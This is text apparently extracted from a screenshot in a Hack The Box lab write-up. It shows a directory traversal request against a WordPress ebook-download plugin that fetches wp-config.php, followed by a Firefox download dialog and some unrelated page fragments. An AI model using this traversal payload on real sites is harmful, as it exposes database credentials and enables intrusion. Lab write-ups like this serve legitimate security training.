 backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
About Blog Contact
Opening wp-config.php
You have chosen to open:
wp-config.php
which is: PHP script (3.8 KB)
from: http://backdoor.htb
What should Firefox do with this file?
Open with Vim (default)
Save File
m Signac to Matiss
ber 1 — December 1
Cancel OK
Read More Read More